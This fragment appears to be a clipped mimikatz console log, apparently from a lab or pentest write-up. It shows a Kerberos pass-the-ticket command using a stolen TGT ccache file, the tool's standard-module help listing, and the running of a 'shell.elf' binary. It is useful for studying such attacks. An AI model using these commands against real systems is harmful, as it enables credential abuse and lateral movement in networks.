 mimikatz #  kerberos::ptc "TGT_douser@DEMO.com.ccache"
ERROR mimikatz_doLocal ; "" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
exit  -  Quit mimikatz
cls  -  Clear screen (doesn't work with redirections, like PsExec)
answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
coffee  -  Please, make me a coffee!
sleep  -  Sleep an amount of milliseconds
log  -  Log mimikatz input/output to file
base64  -  Switch file input/output base64
version  -  Display some version informations
cd  -  Change or display current directory
localtime  -  Displays system local date and time (OJ command)
hostname  -  Displays system local hostname
$ ./shell.elf
mimikatz #